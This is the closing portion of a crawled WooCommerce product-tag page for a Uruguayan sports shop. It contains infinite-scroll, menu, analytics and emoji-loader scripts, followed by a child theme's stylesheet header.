        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-tag/espejo/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;espejo&amp;rdquo;","@id":"https://salernosdeportes.com/product-tag/espejo/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":12178,"name":"Espejo Retrovisor para Bicicleta Accesorio para Bici Pieza de Repuesto","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Bicicleta y Ciclismo"},{"name":"Deportes"}],"prices":{"price":350,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"ES18"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227
body_size: 31
content:
/*
Theme Name: ALÔTrend Framework
Theme URI: https://alotrendmarketing.com
Description: Tema base personalizado por ALÔTrend Diseño y Marketing
Author: ALÔTrend Diseño y Marketing
Author URI: https://alotrendmarketing.com
Template: generatepress
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alotrend
*/
